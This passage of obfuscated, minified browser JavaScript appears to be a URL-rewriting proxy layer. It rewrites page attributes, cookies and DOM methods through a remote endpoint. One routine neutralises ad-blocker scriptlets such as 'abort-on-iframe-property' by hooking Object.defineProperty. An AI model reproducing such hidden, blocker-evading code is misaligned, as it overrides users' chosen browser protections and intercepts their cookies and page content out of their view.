p=z.A[n(3072)]()[n(2862)][n(4315)](h,n(1234));p&&p[n(3260)](),z.A[n(3072)](o)[n(675)][n(4315)](h,n(3958))[n(1266)]((t=>{Vt(o,t.id)}));let g="";return s[n(546)](n(4264))?g=h[n(3637)][n(1806)]:s[n(546)](n(902))&&s[n(546)](n(4227))?g=h[n(4367)][n(1806)]+h[n(1633)][n(1806)]:s[n(546)](n(902))&&!s[n(546)](n(2018))?g=h[n(4367)][n(1806)]:s[n(546)](n(4227))?(z.A[n(3072)]()[n(3467)][n(3072)][n(4315)](h[n(4367)])&&(g+=h[n(4367)][n(1806)]),g+=h[n(1633)][n(1806)]):g=z.A[n(3072)]()[n(3467)][n(3072)][n(4315)](h[n(4367)])+z.A[n(3072)]()[n(3467)][n(3072)][n(4315)](h[n(1633)]),n(3897)===(null===(r=h[n(928)])||void 0===r?void 0:r[n(2193)])&&(g=n(2365)+g),g}function Gt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(1155)][i(4347)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1155)][n(1565)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(546)](n(2724)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3251)][n(2544)]();if(n(2133)===p||n(1328)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3557)],baseUrl:c,endpoint:e.A[n(1184)]}));const r=z.A[n(3072)](l)[n(663)][n(4315)](a,n(643));r&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(643),Xt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1184)],baseUrl:c,urlFilter:d}));const i=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1940));i&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1940),Bt(s,i,c))}else if(n(691)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));if(t)m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2404)],baseUrl:c,endpoint:e.A[n(1184)]}));else{let t=z.A[n(3072)](l)[n(3467)][n(3072)][n(4315)](a);t&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,/\bwindow\.location\b/g,n(3979)),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)),t[n(546)](n(770))&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3665)),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(3859)in s)||n(1670)!==s[n(3859)]||(t[n(546)](n(3420))&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,n(3420),n(1884)),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)),t[n(546)](n(2945))&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,n(2945),n(3697)),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)),t[n(546)](n(3445))&&t[n(546)](n(3869))&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,n(3445),n(1008)),t=z.A[n(3072)](l)[n(1781)][n(4315)](t,n(2135),n(2140)),t[n(546)](n(2387))?t+=n(2151):t+=n(3364),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)))}}else if(n(3128)===p){var g;const t=null===(g=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1352)))||void 0===g?void 0:g[n(2544)](),r=z.A[n(3072)](l)[n(663)][n(4315)](a,n(2556)),i=z.A[n(3072)](l)[n(663)][n(4315)](a,"as");if(r&&m(r)){const u=n(3482)===t||n(2784)===t&&n(1615)===i?o.MN[n(2039)]:n(2784)===t&&n(691)===i?o.MN[n(2404)]:o.MN[n(3557)];z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2556),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1184)]}))}}else if(n(2621)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));if(t&&t[n(1310)](n(3065))){const e=Yt(t,s,l);z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),e)}else t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1220)],baseUrl:c,endpoint:e.A[n(1184)]}));const r=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1962));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1184)]+n(3455),kind:o.MN[n(2404)],baseUrl:c,endpoint:e.A[n(1184)]});r[n(546)](t)?z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1962),Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1962),n(2097)[n(2462)](Rt,n(735))[n(2462)](t,n(3282))[n(2462)]((0,Ft.x)().id,n(1600))+Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(2556));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2556),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1482)],baseUrl:c,endpoint:e.A[n(1184)]}));const i=z.A[n(3072)](l)[n(663)][n(4315)](a,n(2660));n(1388)==typeof i&&i[n(546)](n(2781))&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2660),n(1861)[n(2462)](btoa(i),n(2275)));const u=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1763));n(1388)!=typeof u||(0,o.Gy)(s)||(z.A[n(3072)](l)[n(1650)][n(4315)](a,n(1763)),z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2659)+(0,r.md)(n(1763)),u))}else if(n(1652)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3557)],baseUrl:c,endpoint:e.A[n(1184)]}));const r=z.A[n(3072)](l)[n(663)][n(4315)](a,n(3755));r&&m(r)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(3755),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3557)],baseUrl:c,endpoint:e.A[n(1184)]}))}else if(n(869)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3557)],baseUrl:c,endpoint:e.A[n(1184)]}))}else if(n(1272)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(2219)),i=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1699));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2219),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(2202)===i?o.MN[n(1482)]:o.MN[n(1220)],baseUrl:c,endpoint:e.A[n(1184)]})),i&&![n(2202),n(2948),n(2019),n(1305)][n(546)](i)&&f(i)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1699),(0,r.md)(i))}else if(n(2745)===p||"g"===p){const t=[n(1279),n(4019),n(2500),n(1910),n(2615),n(656),n(2231),n(511)];for(const e of t){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,e);if(t){const r=(0,Ct.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(3072)](l)[n(1874)][n(4315)](a,e,r)}}const i=z.A[n(3072)](l)[n(663)][n(4315)](a,n(659));if(i&&n(1388)==typeof i)if(i[n(1310)]("#")&&f(i[n(1791)](1)))z.A[n(3072)](l)[n(1874)][n(4315)](a,n(659),"#"+(0,r.md)(i[n(1791)](1)));else{const t=new URL(i,c);m(t[n(2556)])&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(659),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3557)],endpoint:e.A[n(1184)],baseUrl:c}))}}else if(n(2602)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1021));if(t&&n(1388)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1021),e)}}else if(n(1615)===p){if(n(1907)===a[n(3151)](n(4343))&&!(0,o.Gy)(s)){let t=z.A[n(3072)](l)[n(2532)][n(3072)][n(4315)](a);t&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(3072)](l)[n(2532)][n(3456)][n(4315)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(1615)!==i[e(3251)][e(2544)]())return;const u=z.A[e(3072)](r)[e(2532)][e(3072)][e(4315)](i);u&&z.A[e(3072)](r)[e(2532)][e(3456)][e(4315)](i,(0,Ct.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(3072)](l)[n(1077)][n(3072)][n(4315)](a);for(const t of Array[n(2870)](w))f(t)&&w[n(1441)](t,(0,r.md)(t));const b=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1926));b&&f(b)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1926),(0,r.zp)(b));const y=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1047));y&&f(y)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1047),(0,r.md)(y));const v=z.A[n(3072)](l)[n(1250)][n(3072)][n(4315)](a);v&&f(v)&&z.A[n(3072)](l)[n(1250)][n(3456)][n(4315)](a,(0,r.md)(v));const x=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1494));a instanceof l[n(2942)]&&x&&n(1388)==typeof x&&x[n(934)]>0&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1494),n(1173)+x);const A=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1887));a instanceof l[n(2942)]&&A&&n(1388)==typeof A&&A[n(934)]>0&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1887),n(1173)+A);const k=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1615));if(k){const t=(0,Dt.e)((0,Ct.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1615),t)}const _=[n(1147),n(637)];for(const t of _){if(!f(t))continue;const e=z.A[n(3072)](l)[n(663)][n(4315)](a,t);e&&(z.A[n(3072)](l)[n(1650)][n(4315)](a,t),z.A[n(3072)](l)[n(1874)][n(4315)](a,(0,r.md)(t),e))}if(a instanceof l[n(2942)]){const t=z.A[n(3072)](l)[n(4322)][n(3072)][n(4315)](a),e=Object[n(1010)](t);for(const o of e){const e=L(o);E=n(2659)+e,(!h||h(E))&&!(0,r._)(E)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var E;if(a instanceof l[n(862)])for(let t=0;t<a[n(2131)][n(1032)][n(934)];t++)Gt({_window:l,protectUrlContext:s,node:a[n(2131)][n(1032)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(1032)][i(1266)]((t=>{Gt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Yt=function(n,r){const i=t;let s=arguments[i(934)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(1310)](i(3065)))return n;const a=decodeURIComponent(n[i(1791)](15));if(!a[i(546)](e.A[i(1184)])){const t=i(2097)[i(2462)](Rt,i(735))[i(2462)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1184)]+i(3455),kind:o.MN[i(2404)],baseUrl:z.A[i(3072)](s)[i(2188)][i(3072)][i(3417)](s[i(3948)]),endpoint:e.A[i(1184)]}),i(3282))[i(2462)]((0,Ft.x)().id,i(1600))+Qt({_window:s,protectUrlContext:r,html:a});return i(3065)+encodeURIComponent(t)}return n};var $t=k(5615),Kt=k(4322),te=k(2538);class ee{static[t(3072)](e,n){const r=t;let o=ee[r(1057)][r(3072)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2s;if(r(3658)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2663)]("*"):c[s(2663)]("*",n),(null!=o?o:i)[s(2926)](s(3514))[s(4315)](null!==(a=this[s(1155)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1616),r(3087),r(592),r(2295),r(4499),r(799),r(2175),r(3507),r(3400),r(3680),r(4438),r(2624),r(4241),r(3644),r(2752),r(2213),r(1586),r(3271),r(2577),r(4422),r(3454),r(3162),r(2558),r(2392),r(4198),r(3688),r(4160),r(3314),r(3798)][r(546)](e)&&r(1797)==typeof o?o[r(2851)](t):o}}),ee[r(1057)][r(3456)](n,o)),o;var i,s}}(0,j.A)(ee,t(1057),new Map);var ne=k(901);function re(e){const n=t,r=(new TextEncoder)[n(3130)](e);let o="";for(const t of r)o+=String[n(1357)](t);return btoa(o)}function oe(t,e,n){return r=>{const o=a2s;var i;const s=o(2797)==typeof(null==r?void 0:r[o(1865)])?r[o(1865)]:!(null==r||null===(i=r[o(1865)])||void 0===i||!i[o(3200)]),a=o(2797)==typeof n?n:!(null==n||!n[o(3200)]);return r[o(4287)]===t&&s===a&&e===r[o(1627)]}}const ie=e=>{const n=t;if(e[n(4007)])return;e[n(4007)]=!0;const r=e[n(1695)][n(3874)],o=e[n(1695)][n(4400)],i=()=>{const t=n,e=(new Error)[t(948)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2046)](e))};e[n(1695)][n(3874)]=function(){const t=n;return i()?arguments[t(934)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1695)][n(4400)]=function(){const t=n;return i()?arguments[t(934)]<=0?void 0:arguments[0]:o(...arguments)}};function se(e,n){const r=t;n[r(3780)]||n[r(4109)]||(n[r(3780)]=!0,n[r(4007)]||c.A[r(2267)](r(2277)),z.A[r(1166)](n),le(e,n),ae(n[r(3948)]))}const ae=e=>{const n=t;e[n(4448)]=[],e[n(1616)](n(2986),(()=>null))};function ce(e){const n=t;let r=!0,o="";try{o=e[n(2914)][n(2556)]}catch(t){r=!1}return r}const le=(n,i)=>{const a=t;{const t=i[a(2723)][a(2928)][a(878)],e=i[a(1695)][a(4476)](i[a(2723)][a(2928)],a(878));t&&e&&e[a(1517)]&&e[a(2938)]&&z.A[a(3072)](i)[a(908)][a(4315)](t)[a(546)](a(1641))&&i[a(1695)][a(3874)](i[a(2723)][a(2928)],a(878),{get:function(){}})}he(i,a(2926),a(1892),(function(){const t=a;if(this[t(1105)])return t(4065)[t(2462)](this[t(2193)],t(1201));for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(908)][t(4315)](this,...n)})),fe(i,a(2527),a(1904),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3221)][t(3072)][t(4315)](this,...n);return o?(0,Ct.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(3221)][e(3456)][e(4315)](this,e(1388)==typeof t?(0,Ct.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),he(i,a(2527),a(2879),(function(t){const e=a;if(this[e(1275)])return this[t];for(var n=arguments[e(934)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return z.A[e(3072)](i)[e(2124)][e(4315)](this,t,...r)})),he(i,a(2527),a(2900),(function(t,e){const r=a;if(this[r(1275)])return this[t]=e;for(var o=arguments[r(934)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];z.A[r(3072)](i)[r(1321)][r(4315)](this,t,r(1388)==typeof e?(0,Ct.oY)({protectUrlContext:n,value:e}):e,...s)})),he(i,a(2821),a(1198),(function(t,e){const r=a;return z.A[r(3072)](i)[r(3403)][r(4315)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),e)})),he(i,a(2821),a(1665),(function(t){const e=a,r=(0,Ct.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(3072)](i)[e(1681)][e(4315)](this,r)})),fe(i,a(2952),a(947),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(1424)][t(3072)][t(4315)](this,...n);return s?s[t(1522)](";")[t(1088)]((e=>e[t(661)]()))[t(1088)]((e=>{const n=t,r=e[n(2402)]("=");return[e[n(719)](0,r),e[n(719)](r+1)]}))[t(1088)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(1522)](";");if(s)return[s,i]}return[o,i]}))[t(1088)]((e=>{const n=t;let[r,o]=e;return""[n(2462)](r,"=")[n(2462)](o)}))[t(4106)]("; "):s},set:function(t){const c=a,l=we(i)||new URL(i[c(2914)][c(2556)]);for(var u=arguments[c(934)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(3072)](i)[c(1424)][c(3072)][c(4315)](this,...d),m=f?f[c(1522)](";")[c(1088)]((t=>t[c(661)]()))[c(1088)]((t=>{const e=c,n=t[e(2402)]("=");return[t[e(719)](0,n),t[e(719)](n+1)]}))[c(1910)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1088)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(1522)](";")]}))[c(1088)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Kt[c(2367)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(2802)]&&(p[c(2802)]=i[c(1953)][c(3875)]),w=(w=p[c(2802)])[c(1310)](".")?w[c(1791)](1):w,l[c(3875)]===n[c(3569)]&&(!w||l[c(3875)][c(3936)](w)))return z.A[c(3072)](i)[c(1424)][c(3456)][c(4315)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(2914)][l(2556)])?(0,o.sH)(e[l(2914)][l(2556)])[l(1866)]:e[l(2914)][l(2556)]);if(!a[l(2973)])if("/"===u[l(720)])a[l(2973)]="/";else{const t=u[l(720)][l(1522)]("/")[l(1791)](0,-1)[l(4106)]("/");a[l(2973)]=t||"/"}return a[l(2802)]||(a[l(2802)]=u[l(3875)]),a[l(2802)][l(1310)](".")||(a[l(2802)]="."+a[l(2802)]),((t,e,n,i)=>{const a=l,c=n[a(1502)]((t=>t[a(2193)]===i[a(2193)]&&t[a(2802)]===i[a(2802)]&&t[a(2973)]===i[a(2973)])),u=c?c[a(4386)]:(0,r.md)(""[a(2462)](i[a(2802)],";")[a(2462)](i[a(2973)],";")[a(2462)](i[a(2193)]),(0,te.$o)()),d={httpOnly:i[a(2605)],maxAge:i[a(3700)],encode:t=>t};return d[a(2973)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(3569)]);if("v7"===t[n(1822)])return"/"[n(2462)](o.lv,"/")[n(2462)](t[n(3569)],"/")[n(2462)]((0,Tt.Y_)(t[n(3859)]),"/")[n(2462)](r);if("v8"===t[n(1822)])return"/"[n(2462)](o.ep,"/")[n(2462)](t[n(3569)],"/")[n(2462)]((0,Tt.Y_)(t[n(3859)]),"/")[n(2462)](r);if("v9"===t[n(1822)])return"/"[n(2462)](o.ZM,"/")[n(2462)](t[n(3569)],"/")[n(2462)](r);if(n(4147)===t[n(1822)])return"/"[n(2462)](o.Ph,"/")[n(2462)](t[n(3569)],"/")[n(2462)](r);if(n(608)===t[n(1822)])return"/"[n(2462)](o.g3,"/")[n(2462)](t[n(3569)],"/")[n(2462)](r);if(n(3490)===t[n(1822)])return"/"[n(2462)](o.qF,"/")[n(2462)](t[n(3569)],"/")[n(2462)](r);throw new Error(n(4036)[n(2462)](t))}(t,i[a(2802)]),d[a(2802)]=new URL((0,s.aV)(e))[a(3875)],d[a(1718)]=!0,d[a(1490)]=a(2428),i[a(1278)]&&!isNaN(i[a(1278)][a(4310)]())&&(d[a(1278)]=i[a(1278)]),(0,$t.l)(u,i[a(2293)],d)})(t,n,i,a)}(n,i,e.A[c(1184)],m,p);return z.A[c(3072)](i)[c(1424)][c(3456)][c(4315)](this,b,...d)}}),he(i,a(2952),a(2057),(function(t){const e=a;return z.A[e(3072)](i)[e(1467)][e(4315)](this,(0,r.md)(t))})),he(i,a(3948),a(2057),(function(t){const e=a;return e(1388)!=typeof t&&(t=i[e(3099)](t)),z.A[e(3072)](i)[e(2507)][e(4315)](this,(0,r.md)(t))})),he(i,a(2952),a(4045),(function(t){const e=a;return z.A[e(3072)](i)[e(2754)][e(4315)](this,(0,r.md)(t))})),he(i,a(2952),a(2308),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(2862)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2952),a(1362),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(675)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2952),a(807),(function(t){const s=a;let c=t[s(1892)]();if(0===c[s(934)])return z.A[s(3072)](i)[s(2867)][s(4315)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(1437)](l)&&(c=c[s(3212)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(2404)],baseUrl:z.A[a(3072)](i)[a(2188)][a(3072)][a(3417)](i[a(3948)]),endpoint:e.A[a(1184)]});return a(2154)[a(2462)](c,"')")})));let u=Qt({_window:i,protectUrlContext:n,html:c,docBaseUrl:z.A[s(3072)](i)[s(2188)][s(3072)][s(3417)](this)})||c;if(c[s(546)](s(880))&&c[s(546)](s(4394))&&!c[s(546)](s(2215))&&u[s(546)](s(2215))&&(u=u[s(1791)](0,u[s(508)](s(2215)))),!c[s(546)]("\n")&&c[s(1310)](s(1237))&&c[s(1522)]("<")[s(934)]-1==1&&!c[s(546)](s(2733))&&u[s(3936)](s(2733))&&(u=u[s(1791)](0,u[s(508)](s(2733)))),c[s(1310)](s(831))&&c[s(3936)](s(2726))){const t=s(737)[s(2462)]((0,r.md)(s(1583)),'">');u=u[s(1791)](0,u[s(508)](t)+t[s(934)])}const d=z.A[s(3072)](i)[s(2867)][s(4315)](this,u);return this[s(1096)]&&(ae(i[s(3948)]),wt(this[s(1096)]),Nt(this[s(1096)]),I[s(4374)](this[s(1096)]),i[s(4387)]&&i[s(4387)]()),d})),he(i,a(2952),a(3806),(function(t){return this[a(807)](t+"\n")})),he(i,a(4369),a(2057),(function(t){const e=a;return z.A[e(3072)](i)[e(3550)][e(4315)](this,(0,r.md)(t))})),he(i,a(4369),a(2308),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(1048)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(4369),a(1362),(function(t){const e=a;return t=(0,ne.w4)(t),z.A[e(3072)](i)[e(1076)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),he(i,a(2268),a(1038),(function(t,e){const r=a;return r(2374)!==e?z.A[r(3072)](i)[r(2484)][r(4315)](this,t,e):z.A[r(3072)](i)[r(2484)][r(4315)](this,Qt({_window:i,protectUrlContext:n,html:t}),e)})),fe(i,a(1565),a(528),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(4452)][t(3072)][t(4315)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2304)][e(3456)][e(4315)](this,t,...o)}}),me(i,a(1565),a(3395),{get:function(t,e){const n=a,o=t[e];return o?n(934)===e?o:n(1797)==typeof o?e===(null===(s=i[n(1385)])||void 0===s?void 0:s[n(3339)])?function(){const e=n,s=o[e(4315)](t);return new(i[e(3493)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(2486)===n?function(){const e=o,n=i[e(4315)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2193)===e&&i[n(1310)](n(2659))){const t=i[n(1791)](5);return(0,r._)(t)?n(2659)+(0,r.ks)(t):i}return i}}):o(1797)==typeof i?i[o(2851)](t):i:i}}):n}:o(1797)==typeof i?i[o(2851)](t):i:i}})}:o[n(2851)](t):new(i[n(3493)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1797)==typeof i)return i[o(2851)](t);if(o(2193)===e&&i[o(1310)](o(2659))){const t=i[o(1791)](5);return o(2659)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),me(i,a(1565),a(616),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(1995)===e)return function(){const e=n,i=[];for(var s=arguments[e(934)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1266)]((t=>{i[e(2663)]((0,r.md)(t))})),o[e(3417)](t,[...i])};if(n(2225)===e)return function(e){return o[n(3417)](t,[(0,r.md)(e)])};if(n(3260)===e)return function(){const e=n;for(var i=arguments[e(934)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1088)]((t=>(0,r.md)(t)));return o[e(3417)](t,[...c])};if(n(1872)===e)return function(e,i){return o[n(3417)](t,[(0,r.md)(e),i])};if(n(1441)===e)return function(e,i){return o[n(3417)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(2293)===e)return o[n(1522)](" ")[n(1088)]((t=>t[n(661)]()))[n(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4106)](" ");if(e===i[n(1385)][n(3339)])return function(){const e=n,s=o[e(4315)](t);return new(i[e(3493)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2486)===n?function(){const e=o,n=s[e(4315)](t);return n?new(i[e(3493)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1797)==typeof i?i[o(2851)](t):i:i}}):n}:o(1797)==typeof s?s[o(2851)](t):s:s}})};if(n(1388)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1797)==typeof o?o[n(2851)](t):o},set:function(t,e,n){const o=a;return o(2293)===e&&(n=n[o(1522)](" ")[o(1088)]((t=>t[o(661)]()))[o(1088)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(4106)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,r.md)(t)))[e(4106)](" "),z.A[e(3072)](i)[e(1874)][e(4315)](this,e(1550),t),t}),(()=>!0)),fe(i,a(1565),a(4141),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(3072)](i)[t(2304)][t(3072)][t(4315)](this,...n)[t(1522)](" ")[t(1088)]((e=>e[t(661)]()))[t(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(4106)](" ")},set:function(t){const e=a,n=t[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,r.md)(t)))[e(4106)](" ");for(var o=arguments[e(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(3072)](i)[e(2304)][e(3456)][e(4315)](this,n,...s)}}),he(i,a(1565),a(3809),(function(t){const e=a;return z.A[e(3072)](i)[e(2244)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t}))})),he(i,a(1565),a(3151),(function(t){const e=a;if(t[e(1310)](e(2659))){const n=t[e(1791)](5)[e(2544)]();(0,r._)(n)||(t=e(2659)+(0,r.md)(n))}let n="";return n=e(1147)===t||e(637)===t||e(843)===t?z.A[e(3072)](i)[e(663)][e(4315)](this,(0,r.md)(t)):z.A[e(3072)](i)[e(663)][e(4315)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1550)===t?n=n[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(4106)](" "):e(1887)===t||e(1494)===t?e(1388)==typeof 